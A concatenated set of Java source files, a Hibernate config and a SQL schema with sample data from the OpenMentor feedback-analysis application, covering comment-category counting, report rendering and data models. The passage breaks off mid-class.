import uk.org.openmentor.evaluator.EvaluationScheme;
import uk.org.openmentor.model.DataBook;
import uk.org.openmentor.model.DataBookImpl;
/* Further big revisions by Stuart. It's still not brilliantly
* structured, but at least the functionality is now more or
* less complete. Note that we no longer do different reporting
* calculations for different kinds of report, more or less
* everything now at least looks similar.
*/
/**
* Implementation of the business logic component, incorporated
* as a Spring component, and with all the calculations of ideal
* values done properly.
*
* @author <NAME> and <NAME>
*/
public class SQLBusinessLogic implements BusinessLogic {
/** Used in SQL code to delimit comments. */
private static final String SQL_COMMENT_SEPARATOR = "__SEP__";
/** Logger for log4j. */
private static Log log = LogFactory.getLog(SQLBusinessLogic.class);
/** Number of categories. */
private static final int CATEGORY_COUNT = 4;
/**
* Current request type, to find out if the request is for a student,
* teacher, course or an assignment. */
private String requestType;
/**
* ID of student, teacher, course or assignment for whom report is
* requested.
*/
private String id;
/** The current course identifier. */
private String courseId;
/** A list of the comment categories. */
private List commentsCategories;
/** A DataBook to store data for later display. */
private DataBook dataBook;
/** A reference to the SQLWrapper which handles the queries. */
private SQLWrapper sqlwObj;
/** The EvaluationScheme, set through dependency injection. */
private EvaluationScheme evaluationScheme = null;
/**
* The java JDBC class name to use when accessing the database in
* SQLWrapper. It will be set by Spring and is just used to
* initialise the SQLWrapper object.
*/
private String driverClassName;
/**
* The url to use when accessing the database in SQLWrapper. It
* will be set by Spring and is just used to initialise the
* SQLWrapper object.
*/
private String url;
/**
* The name to use when accessing the database in SQLWrapper. It
* will be set by Spring and is just used to initialise the
* SQLWrapper object.
*/
private String username;
/**
* The password to use when accessing the database in SQLWrapper.
* It will be set by Spring and is just used to initialise the
* SQLWrapper object.
*/
private String password;
/**
* Set the DriverClassName value.
* @param newDriverClassName The new DriverClassName value.
*/
public final void setDriverClassName(final String newDriverClassName) {
this.driverClassName = newDriverClassName;
}
/**
* Set the Url value.
* @param newUrl The new Url value.
*/
public final void setUrl(final String newUrl) {
this.url = newUrl;
}
/**
* Set the Username value.
* @param newUsername The new Username value.
*/
public final void setUsername(final String newUsername) {
this.username = newUsername;
}
/**
* Set the Password value.
* @param newPassword The new Password value.
*/
public final void setPassword(final String newPassword) {
this.password = newPassword;
}
/** Constructs a new component for calculating the data for
* charting.
*/
public SQLBusinessLogic() {
setCategoryCounts();
}
/**
* Constructs a new component for calculating the data for
* charting.
*
* @param newRequestType the request type
*/
public SQLBusinessLogic(final String newRequestType) {
this();
setRequestType(newRequestType);
}
/**
* Setter for the request type.
* @param newRequestType the request type
*/
public final void setRequestType(final String newRequestType) {
this.requestType = newRequestType;
}
/**
* Setter for the course identifier.
* @param newCourseId the course identifier
*/
public final void setCourseId(final String newCourseId) {
this.courseId = newCourseId;
}
/**
* Getter for the course identifier.
* @return the course identifier
*/
public final String getCourseId() {
return this.courseId;
}
/**
* Setter for the identifier of the object to calculate
* chart data for.
* @param newId the object identifier
*/
public final void setId(final String newId) {
this.id = newId;
}
/**
* Setter for the evaluation scheme.
* @param newEvaluationScheme the evaluation scheme
*/
public final void setEvaluationScheme(final EvaluationScheme
newEvaluationScheme) {
this.evaluationScheme = newEvaluationScheme;
}
/**
* Initialises the category counts.
*/
private void setCategoryCounts() {
this.commentsCategories = new ArrayList(CATEGORY_COUNT);
}
/**
* Builds a DataBook for charting purposes.
* @return the DataBook instance
* @throws BusinessLogicException if there is a calculation problem
*/
public final DataBook buildDataBook() throws BusinessLogicException {
// If possible this should use Hibernate and correct the
// database problems.
if (log.isDebugEnabled()) {
log.debug("Building a plain databook");
}
dataBook = new DataBookImpl();
sqlwObj = new SQLWrapper(driverClassName, url, username, password);
//getting list of Bales categories from the database
commentsCategories = getCommentsCategories();
dataBook.setDataPoints(commentsCategories);
//calling the appropriate function to prepare data
//adding the actual comments to data collection
calculateCommentsCounts(dataBook, commentsCategories);
sqlwObj.closeDB();
return dataBook;
}
/**
* Returns a List of comment categories.
* @return the List of comment categories
*/
private List getCommentsCategories() {
List categories = evaluationScheme.getCategories();
return categories;
}
/**
* This method should store per-category values for the actual
* comments selected according to the passed IDs, which may actually
* vary in type according to the objects concerned. This is a key
* part of the analysis system. The results should be stored
* in the actualRangeValues vector.
* @param databook a <code>DataBook</code> value
* @param categories a <code>List</code> value
* @exception BusinessLogicException if an error occurs
*/
private synchronized void calculateCommentsCounts(final DataBook databook,
final List categories)
throws BusinessLogicException {
// use RequestType and ID values to cover all the cases
// i.e. students, teachers, courses and assignments these
// should be percentage values get ideal range from database
// based on average marks
List<Float> actualRangeValues = new ArrayList<Float>();
List<Float> idealRangeValues = new ArrayList<Float>();
List<String> actualCommentTexts = new ArrayList<String>();
ResultSet rs = null;
String theSQL = "";
if (log.isDebugEnabled()) {
log.debug("Setting actual comments for request type "
+ requestType + " and id " + id);
}
if (this.requestType == null) {
throw new BusinessLogicException("Missing ReportFor parameter");
} else if (this.requestType.equals("tutor")) {
theSQL = sqlwObj.sqlTeacherCommentsCount(courseId, id);
} else if (this.requestType.equals("student")) {
theSQL = sqlwObj.sqlStudentCommentsCount(courseId, id);
} else if (this.requestType.equals("course")) {
theSQL = sqlwObj.sqlCourseCommentsCount(id);
} else if (this.requestType.equals("assignment")) {
theSQL = sqlwObj.
sqlAssignmentCommentsCount(Integer.parseInt(this.id));
} else {
throw new BusinessLogicException("Invalid ReportFor parameter:- "
+ this.requestType);
}
if (log.isDebugEnabled()) {
log.debug("Calculating comment counts. SQL query: " + theSQL);
}
// Build a band proportion table from the evaluationScheme
// Note this isn't robust; it depends on their being a
// declared proportion for each of the categories; better
// would have been to set that proportion to zero.
List bands = evaluationScheme.getBands();
Map<String, Map> bandMap = new HashMap<String, Map>();
for (Iterator i = bands.iterator(); i.hasNext();) {
String band = (String) i.next();
Map bandProportions = evaluationScheme.getBandProportions(band);
bandMap.put(band, bandProportions);
if (log.isDebugEnabled()) {
log.debug("Adding band proportions for " + band);
}
}
try {
int totalComments = 0;
Map<String, Number> actualCounts = new HashMap<String, Number>();
Map<String, Number> idealCounts = new HashMap<String, Number>();
Map<String, String> actualComments = new HashMap<String, String>();
PreparedStatement stmt = sqlwObj.
getConnection().prepareStatement(theSQL);
rs = stmt.executeQuery();
// getting records count to generate dynamic array later on
while (rs.next()) {
int theComments = rs.getInt("CommentsCounter");
String theGrade = rs.getString("Grade");
String theCategory = rs.getString("CCode");
String theTexts = rs.getString("Comments");
if (log.isDebugEnabled()) {
log.debug("Found: " + theComments + " x " + theCategory);
}
String texts = (String) actualComments.get(theCategory);
if (texts == null) {
texts = theTexts;
} else {
texts = texts + SQL_COMMENT_SEPARATOR + theTexts;
}
actualComments.put(theCategory, texts);
float previousActual = 0;
Number value = (Number) actualCounts.get(theCategory);
if (value != null) {
previousActual = value.intValue();
}
actualCounts.put(theCategory,
new Float(theComments + previousActual));
totalComments = totalComments + theComments;
Map gradeMap = (Map) bandMap.get(theGrade);
List cats = evaluationScheme.getCategories();
for (Iterator i = cats.iterator(); i.hasNext();) {
String cat = (String) i.next();
Number idealProportion = (Number) gradeMap.get(cat);
float previousIdeal = 0;
value = (Number) idealCounts.get(cat);
if (value != null) {
previousIdeal = value.intValue();
}
float add = idealProportion.floatValue() * theComments;
idealCounts.put(cat, new Float(add + previousIdeal));
}
}
stmt.close();
if (totalComments == 0) {
totalComments = 1;
}
// Go through the categories in order, independent of the
// SQL query results - added code to handle what happens
// when there are no comments for a category.
for (Iterator i = categories.iterator(); i.hasNext();) {
String category = (String) i.next();
Float actual = (Float) actualCounts.get(category);
Float ideal = (Float) idealCounts.get(category);
if (actual == null) {
actual = new Float(0);
}
if (ideal == null) {
ideal = new Float(0);
}
actualRangeValues.add(actual);
idealRangeValues.add(ideal);
actualCommentTexts.add(actualComments.get(category));
}
// Now take this list apart and build it as a list of
// lists of comments - as we used to do in
// RepoprtController.
List<List<String>> commentsList = new ArrayList<List<String>>();
for (Iterator i = actualCommentTexts.iterator(); i.hasNext();) {
String comments = (String) i.next();
List<String> values;
if (comments == null) {
values = new ArrayList<String>();
} else {
values = Arrays.asList(comments.
split(SQL_COMMENT_SEPARATOR));
}
commentsList.add(values);
}
dataBook.setDataSeries("ActualRange",
calculatePercentages(actualRangeValues));
// Calculation of ideal values is a bit more complex,
// largely because nobody really thought this through
// until now. It should be a case of handling this,
// probably by grade as well as by comment category.
// Calculate the ideal counts from the percentage, and round
List idealPercentages = calculatePercentages(idealRangeValues);
List<Integer> normalizedIdealValues = new ArrayList<Integer>();
for (Iterator i = idealPercentages.iterator(); i.hasNext();) {
Number next = ((Number) i.next());
float value = next.floatValue() * totalComments / 100;
normalizedIdealValues.add(new Integer(Math.round(value)));
}
// Just round all the counts
List<Integer> normalizedActualValues = new ArrayList<Integer>();
for (Iterator i = actualRangeValues.iterator(); i.hasNext();) {
Number next = ((Number) i.next());
normalizedActualValues.add(
new Integer(Math.round(next.floatValue())));
}
dataBook.setDataSeries("IdealRange", idealPercentages);
dataBook.setDataSeries("ActualCounts", normalizedActualValues);
dataBook.setDataSeries("IdealCounts", normalizedIdealValues);
// dataBook.setDataSeries("ActualComments", actualCommentTexts);
dataBook.setDataSeries("ActualComments", commentsList);
} catch (SQLException ex) {
if (log.isDebugEnabled()) {
log.debug("SQL exception: " + ex.getMessage());
}
throw new BusinessLogicException("Database error: "
+ ex.getMessage());
}
}
/**
* Converts a List from values to percentages, rounded to Integer
* objects.
* @param theValues the List of values to be converted
* @return a new List of percentages
*/
private List<Integer> calculatePercentages(final List theValues) {
float theTotal = 0;
List<Integer> result = new ArrayList<Integer>();
for (Iterator i = theValues.iterator(); i.hasNext();) {
Number next = ((Number) i.next());
if (next == null) {
continue;
}
theTotal += next.floatValue();
}
// To save us from division by zero, if there are no comments
// pretend we have some. Note that all subdivisions must be
// zero, so 0 / 1 = 0 and we get 0% in all categories.
if (theTotal == 0) {
theTotal = 1;
}
for (Iterator i = theValues.iterator(); i.hasNext();) {
Number next = ((Number) i.next());
float theValue = next.floatValue();
result.add(new Integer(Math.round((theValue * 100) / theTotal)));
}
return result;
}
}
<file_sep>/src/test/java/uk/org/openmentor/businesslogic/BusinessLogicTest.java
package uk.org.openmentor.businesslogic;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
import org.hibernate.SessionFactory;
import org.hibernate.Session;
import org.springframework.orm.hibernate3.SessionHolder;
import org.springframework.orm.hibernate3.SessionFactoryUtils;
import org.springframework.transaction.support.TransactionSynchronizationManager;
import junit.framework.TestCase;
import uk.org.openmentor.businesslogic.BusinessLogic;
import uk.org.openmentor.model.DataBook;
public class BusinessLogicTest extends TestCase {
protected ApplicationContext ctx = null;
private SessionFactory sf = null;
private BusinessLogic logic = null;
public BusinessLogicTest() {
String[] paths = {"/WEB-INF/applicationContext.xml"};
ctx = new ClassPathXmlApplicationContext(paths);
}
protected void setUp() throws Exception {
super.setUp();
sf = (SessionFactory) ctx.getBean("sessionFactory");
logic = (BusinessLogic) ctx.getBean("businessLogic");
}
protected void startTransaction() throws Exception{
Session s = sf.openSession();
TransactionSynchronizationManager.
bindResource(sf, new SessionHolder(s));
}
protected void endTransaction() throws Exception{
SessionHolder holder = (SessionHolder)
TransactionSynchronizationManager.getResource(sf);
Session s = holder.getSession();
s.flush();
TransactionSynchronizationManager.unbindResource(sf);
SessionFactoryUtils.releaseSession(s, sf);
}
protected void tearDown() throws Exception {
super.tearDown();
sf = null;
logic = null;
}
public final void testTeachers() throws Exception {
startTransaction();
logic.setCourseId("CM2006");
logic.setRequestType("tutor");
logic.setId("00900001");
// Do the work
DataBook book = logic.buildDataBook();
// Check we get something
assertNotNull(book);
assertTrue(book.getDataPoints().size() > 0);
endTransaction();
}
public final void testStudents() throws Exception {
startTransaction();
logic.setCourseId("CM2006");
logic.setRequestType("student");
logic.setId("M0000002");
// Do the work
DataBook book = logic.buildDataBook();
// Check we get something
assertNotNull(book);
assertTrue(book.getDataPoints().size() > 0);
endTransaction();
}
public final void testCourses() throws Exception {
startTransaction();
logic.setCourseId("CM2006");
logic.setRequestType("course");
logic.setId("CM2006");
// Do the work
DataBook book = logic.buildDataBook();
// Check we get something
assertNotNull(book);
assertTrue(book.getDataPoints().size() > 0);
endTransaction();
}
}
<file_sep>/src/main/java/uk/org/openmentor/extractor/impl/Utils.java
/* ====================================================================
Copyright 2002-2004 Apache Software Foundation
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
==================================================================== */
package uk.org.openmentor.extractor.impl;
/**
* Utility class for the Microsoft Word text extraction code.
* This was originally derived from the POI implementation by
* <NAME>, but has been significantly revised and modified
* as part of the Open Mentor implementation effort.
*
* @author <NAME>
*/
public class Utils {
public static short convertBytesToShort(byte firstByte, byte secondByte) {
return (short) convertBytesToInt((byte) 0, (byte) 0, firstByte,
secondByte);
}
public static int convertBytesToInt(byte firstByte, byte secondByte,
byte thirdByte, byte fourthByte) {
int firstInt = 0xff & firstByte;
int secondInt = 0xff & secondByte;
int thirdInt = 0xff & thirdByte;
int fourthInt = 0xff & fourthByte;
return (firstInt << 24) | (secondInt << 16) | (thirdInt << 8)
| fourthInt;
}
public static short convertBytesToShort(byte[] array, int offset) {
return convertBytesToShort(array[offset + 1], array[offset]);
}
public static int convertBytesToInt(byte[] array, int offset) {
return convertBytesToInt(array[offset + 3], array[offset + 2],
array[offset + 1], array[offset]);
}
public static int convertUnsignedByteToInt(byte b) {
return (0xff & b);
}
public static char getUnicodeCharacter(byte[] array, int offset) {
return (char) convertBytesToShort(array, offset);
}
}
<file_sep>/src/main/java/uk/org/openmentor/model/Assignment.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.model;
import java.io.Serializable;
import java.util.Set;
/**
* The model class used to represent assignments in Open Mentor.
* This class can be persisted through whatever persistence
* system you choose to use; it is the start of the object
* system within the main Open Mentor data storage systems. Each
* <code>Assignment</code> contains a set of {@link Submission}s,
* which are where the grading information, and the associations
* to students and tutors, begin to come in.
*
* @author <NAME>
*/
public class Assignment implements Serializable {
static final long serialVersionUID = 1754543682880894503L;
/** The assignment identifier. */
private int id;
/** The course identifier. */
private String courseId;
/** The assignment title. */
private String assignmentTitle;
/** The set of submissions. */
private Set<Submission> submissions;
/**
* Constructs a new {@link Assignment} for the given course identifier,
* assignment title, and list of submissions.
*
* @param courseId the course identifier
* @param assignmentTitle the assignment title
* @param submissions the set of submissions
*/
public Assignment(final String courseId,
final String assignmentTitle,
final Set<Submission> submissions) {
this.courseId = courseId;
this.assignmentTitle = assignmentTitle;
this.submissions = submissions;
}
/**
* Constructs a new {@link Assignment}.
*/
public Assignment() {
}
/**
* Constructs a new {@link Assignment} for the given course identifier
* and assignment title.
*
* @param courseId the course identifier
* @param assignmentTitle the assignment title
*/
public Assignment(final String assignmentTitle,
final Set<Submission> submissions) {
this.assignmentTitle = assignmentTitle;
this.submissions = submissions;
}
/**
* Gets the assignment identifier.
* @return the assignment identifier
*/
public final int getId() {
return this.id;
}
/**
* Sets the assignment identifier.
* @param newId the new assignment identifier
*/
public final void setId(final int newId) {
this.id = newId;
}
/**
* Gets the course code.
* @return the course code
*/
public final String getCourseId() {
return this.courseId;
}
/**
* Sets the course code.
* @param newCourseId the new course code
*/
public final void setCourseId(final String newCourseId) {
this.courseId = newCourseId;
}
/**
* Gets the assignment title.
* @return the assignment title
*/
public final String getAssignmentTitle() {
return this.assignmentTitle;
}
/**
* Sets the assignment title.
* @param newAssignmentTitle the new assignment title
*/
public final void setAssignmentTitle(final String newAssignmentTitle) {
this.assignmentTitle = newAssignmentTitle;
}
/**
* Gets the Set of submissions.
* @return the set of submissions
*/
public final Set<Submission> getSubmissions() {
return this.submissions;
}
/**
* Sets the set of submissions
* @param newSubmissions the new set of submissions
*/
public final void setSubmissions(final Set<Submission> newSubmissions) {
this.submissions = newSubmissions;
}
}
<file_sep>/src/main/java/uk/org/openmentor/businesslogic/BusinessLogic.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.businesslogic;
import uk.org.openmentor.model.DataBook;
/**
* This interface is used to structure the business logic for
* OpenMentor. The implementations of this will pass the data
* structures needed to the charting component.
*
* @author <NAME>
*/
public interface BusinessLogic {
/**
* Describe <code>buildDataBook</code> method here.
*
* @return a <code>DataBook</code> value
* @exception BusinessLogicException if an error occurs
*/
DataBook buildDataBook() throws BusinessLogicException;
/**
* Describe <code>setRequestType</code> method here.
*
* @param requestType a <code>String</code> value
*/
void setRequestType(String requestType);
/**
* Sets the current course, which is the scope for all
* following calculations.
* @param courseId the new course identifier
*/
void setCourseId(String courseId);
/**
* Describe <code>setId</code> method here.
*
* @param id a <code>String</code> value
*/
void setId(String id);
}
<file_sep>/src/main/java/uk/org/openmentor/web/ReportListController.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.web;
import java.util.HashMap;
import java.util.Map;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import org.springframework.web.servlet.ModelAndView;
import org.springframework.web.servlet.mvc.Controller;
import uk.org.openmentor.model.Course;
import uk.org.openmentor.service.CourseInfoManager;
import uk.org.openmentor.service.ModelManager;
/**
* Describe class <code>ReportListController</code> here.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version 1.0
*/
public class ReportListController implements Controller {
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(ReportListController.class);
/**
* The <code>CourseInfoManager</code> bean is set by Spring.
*/
private CourseInfoManager mgr = null;
/**
* The <code>ModelManager</code> bean is set by Spring.
*/
private ModelManager mmgr = null;
/**
* Usual <code>CourseInfoManager</code> mutator.
*
* @param courseInfoManager the <code>CourseInfoManager</code> value.
*/
public final void setCourseInfoManager(final CourseInfoManager
courseInfoManager) {
this.mgr = courseInfoManager;
}
/**
* Usual <code>ModelManager</code> mutator.
*
* @param newModelManager the <code>ModelManager</code> value.
*/
public final void setModelManager(final ModelManager
newModelManager) {
this.mmgr = newModelManager;
}
/**
* Describe <code>handleRequest</code> method here.
*
* @param request a <code>HttpServletRequest</code> value
* @param response a <code>HttpServletResponse</code> value
* @return a <code>ModelAndView</code> value
* @exception Exception if an error occurs
*/
public final ModelAndView handleRequest(final HttpServletRequest request,
final HttpServletResponse response)
throws Exception {
if (log.isDebugEnabled()) {
log.debug("entering 'handleRequest' method...");
}
String courseId =
(String) request.getSession().getAttribute("course");
if (courseId == null) {
throw new Exception("Can't get session variable");
}
Map<String, Object> values = new HashMap<String, Object>();
Course currentCourse = mgr.getCourse(courseId);
String type = request.getParameter("type");
if (log.isDebugEnabled()) {
log.debug("Reporting for course: " + courseId
+ ", type " + type);
}
values.put("type", type);
values.put("course", currentCourse);
// Only return those tutors or students (principals) we can
// report on; and only if necessary.
if (type.equals("student")) {
values.put("students", mmgr.getActiveStudents(currentCourse));
} else if (type.equals("tutor")) {
values.put("tutors", mmgr.getActiveTutors(currentCourse));
}
return new ModelAndView("listReports", values);
}
}
<file_sep>/src/main/java/uk/org/openmentor/report/ReportRenderEngine.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.report;
import java.util.ArrayList;
import java.util.Iterator;
import java.util.List;
import uk.org.openmentor.report.constituents.ChartFactory;
import uk.org.openmentor.report.exceptions.NoSuchChartLibException;
import uk.org.openmentor.report.exceptions.UnknownReportTypeException;
import uk.org.openmentor.report.properties.ReportClusteredBarChartProperties;
import uk.org.openmentor.report.constituents.ReportConstituent;
import uk.org.openmentor.report.constituents.Table;
import uk.org.openmentor.report.constituents.Text;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.model.DataBook;
/**
* Main rendering engine for reports. Actually no renedering happens
* here; this is in effect a filter that reformats data.
*
* @author <NAME>, significantly erwritten by <NAME> in order
* to see what is going on.
*/
public class ReportRenderEngine {
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(ReportRenderEngine.class);
/**
* At the moment, there are only 4 categories i.e A, B, C and D.
* Change this value accordingly if there are more categories.
* But why can't we count them?
*/
private static final int COMMENTS_CATEGORIES_COUNTER = 4;
private String chartType;
private DataBook dataBook;
/**
* The only useful constructor.
*
* @param newChartType the chart type to render.
* @param newDataBook the data with which to render.
* @exception NoSuchChartLibException if an error occurs.
*/
public ReportRenderEngine(final String newChartType,
final DataBook newDataBook)
throws NoSuchChartLibException {
this.chartType = newChartType;
this.dataBook = newDataBook;
}
/**
* The heart of this (essentially static) class is relatively
* simple; decide which type of chart is wanted and preparee the
* data accordingly.
*
* @return the data in a suitable form.
* @exception Exception if an error occurs
*/
public List<ReportConstituent> renderRequest() throws Exception {
List<ReportConstituent> chartData;
if (this.chartType.equals("BarChart")) {
// then creating the image
chartData = generateClusteredChart();
} else if (this.chartType.equals("SimpleTable")) {
// then creating the image
chartData = generateSimpleTable();
} else {
chartData = null;
}
return chartData;
}
/**
* Modified considerably, now that we have added the concept
* of data points to the DataBook. It returns an array as this
* seems to be what we need to pass back to the charting
* side.
*
* @return our preferred way of providing these data.
*/
private String[] getCommentsCategoryArray() {
String[] values = new String[0];
return (String[]) dataBook.getDataPoints().toArray(values);
}
/**
* Again almost nothing happens; we simply unload and load data.
* the complication comes because the array is bigger in one case
* than the other, so that "this.chartType" is a hidden parameter
* to this method.
*
* @return the required data.
*/
private int[][] getCommentsPercentageArray() {
int firstIndex = 1;
if (this.chartType.equals("BarChart")) {
firstIndex = 2;
} else if (this.chartType.equals("SimpleTable")) {
firstIndex = 3;
} else {
log.error("Unknown type.");
return null;
}
int[][] commentsPercentageArray =
new int[firstIndex][COMMENTS_CATEGORIES_COUNTER];
int i = 0;
ArrayList v;
// Array to hold values of actual and ideal comments percentage
// Put the actual data first, then ideal
v = (ArrayList) this.dataBook.getDataSeries("ActualRange");
for (Iterator e = v.iterator(); e.hasNext(); i++) {
commentsPercentageArray[0][i] = ((Integer) e.next())
.intValue();
}
v = (ArrayList) this.dataBook.getDataSeries("IdealRange");
i = 0;
for (Iterator e = v.iterator(); e.hasNext(); i++) {
commentsPercentageArray[1][i] = ((Integer) e.next())
.intValue();
}
if (this.chartType.equals("SimpleTable")) {
for (i = 0; i < COMMENTS_CATEGORIES_COUNTER; i++) {
//deviation of actual from ideal on third index which is 2
commentsPercentageArray[2][i] =
commentsPercentageArray[0][i]
- commentsPercentageArray[1][i];
}
}
return commentsPercentageArray;
}
/**
* Here is how we build an OMClusteredBarChart. Actually the
* returned List consists of just one element (sigh!) in the
* only case we use at present!
*
* @return a <code>List</code> value
* @exception UnknownReportTypeException if an error occurs
* @exception NoSuchChartLibException if an error occurs
* @exception Exception if an error occurs
*/
public List<ReportConstituent> generateClusteredChart()
throws UnknownReportTypeException, NoSuchChartLibException,
Exception {
// The properties contain all that is needed to render the chart
ReportClusteredBarChartProperties bcp =
new ReportClusteredBarChartProperties
("Categories", "Percent of Comments",
new String[] {"Actual", "Ideal"},
getCommentsPercentageArray(),
getCommentsCategoryArray(),
"Chart", 400, 300);
// Now hand it off to jCharts.
ChartFactory cf = new ChartFactory(
ChartFactory.REGISTERED_LIBS[ChartFactory.JCHARTS]);
List<ReportConstituent> constituents =
new ArrayList<ReportConstituent>();
constituents.add(cf.createClusteredBarChart(bcp));
return constituents;
}
/**
* And here is how we build a SimpleTable.
*
* @return a <code>List</code> value
* @exception UnknownReportTypeException if an error occurs
* @exception NoSuchChartLibException if an error occurs
*/
public List<ReportConstituent> generateSimpleTable()
throws UnknownReportTypeException, NoSuchChartLibException {
List<ReportConstituent> constituents = new ArrayList<ReportConstituent>();
constituents.add(new Text("Some text before the Table"));
constituents.add
(new Table(getCommentsPercentageArray(),
getCommentsCategoryArray(),
new String[] {"% of actual comments",
"% of ideal comments",
"Deviation of actual from ideal %"},
new String("All Data")));
return constituents;
}
}
<file_sep>/src/conf/hibernate.properties
hibernate.connection.driver_class=com.mysql.jdbc.Driver
hibernate.connection.url=jdbc:mysql://127.0.0.1/hibernate_openmentor
hibernate.connection.username=
hibernate.connection.password=
hibernate.dialect=org.hibernate.dialect.MySQLDialect
<file_sep>/src/etc/course_info.sql
alter table tbl_course_tutors drop foreign key FKD3855E0575ED7BF;
alter table tbl_course_students drop foreign key <KEY>;
drop table if exists tbl_course;
drop table if exists tbl_tutor;
drop table if exists tbl_course_tutors;
drop table if exists tbl_student;
drop table if exists tbl_course_students;
create table tbl_course (
id varchar(16) not null,
course_title varchar(255),
primary key (id)
);
create table tbl_tutor (
org_id varchar(255) not null,
first_name varchar(255) not null,
last_name varchar(255) not null,
primary key (org_id)
);
create table tbl_course_tutors (
course_id varchar(16) not null,
tutor_id varchar(255) not null,
primary key (course_id, tutor_id)
);
create table tbl_student (
org_id varchar(16) not null,
first_name varchar(255) not null,
last_name varchar(255) not null,
primary key (org_id)
);
create table tbl_course_students (
course_id varchar(16) not null,
student_id varchar(16) not null,
primary key (course_id, student_id)
);
alter table tbl_course_tutors add index FKD3855E0575ED7BF (course_id), add constraint FKD3855E0575ED7BF foreign key (course_id) references tbl_course (id);
alter table tbl_course_students add index FK4C6DEBBC276819F (student_id), add constraint FK4C6DEBBC276819F foreign key (student_id) references tbl_student (org_id);
insert into tbl_course (id, course_title) values ('CM2006', 'Interface Design');
insert into tbl_course (id, course_title) values ('CMM520', 'Human Interface Design');
insert into tbl_course (id, course_title) values ('CMM007', 'Intranet Systems Development');
insert into tbl_tutor (org_id, first_name, last_name) values ('00900001', 'Stuart', 'Watt');
insert into tbl_tutor (org_id, first_name, last_name) values ('00900002', 'Denise', 'Whitelock');
insert into tbl_tutor (org_id, first_name, last_name) values ('00900003', 'Hassan', 'Sheikh');
insert into tbl_tutor (org_id, first_name, last_name) values ('00900004', 'Aggelos', 'Liapis');
insert into tbl_student (org_id, first_name, last_name) values ('M0000001', 'Sam', 'Smith');
insert into tbl_student (org_id, first_name, last_name) values ('M0000002', 'Pat', 'Parker');
insert into tbl_student (org_id, first_name, last_name) values ('M0000003', 'Sandy', 'Jones');
insert into tbl_course_tutors (course_id, tutor_id) values ('CM2006', '00900001');
insert into tbl_course_tutors (course_id, tutor_id) values ('CM2006', '00900002');
insert into tbl_course_tutors (course_id, tutor_id) values ('CM2006', '00900003');
insert into tbl_course_tutors (course_id, tutor_id) values ('CM2006', '00900004');
insert into tbl_course_tutors (course_id, tutor_id) values ('CMM520', '00900001');
insert into tbl_course_tutors (course_id, tutor_id) values ('CMM007', '00900002');
insert into tbl_course_students (course_id, student_id) values ('CM2006', 'M0000001');
insert into tbl_course_students (course_id, student_id) values ('CM2006', 'M0000002');
insert into tbl_course_students (course_id, student_id) values ('CM2006', 'M0000003');
insert into tbl_course_students (course_id, student_id) values ('CMM520', 'M0000001');
insert into tbl_course_students (course_id, student_id) values ('CMM007', 'M0000002');
<file_sep>/src/main/java/uk/org/openmentor/businesslogic/Category.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.businesslogic;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
/**
* This is a fine Category; I have to work out how to interface
* this.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version 1.0
*/
public final class Category {
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(Category.class);
/**
* The string by which this class is known in the database, such
* as "A".
*/
private String label;
/**
* The corresponding description, such as "Positive reactions".
*/
private String descriptor;
/**
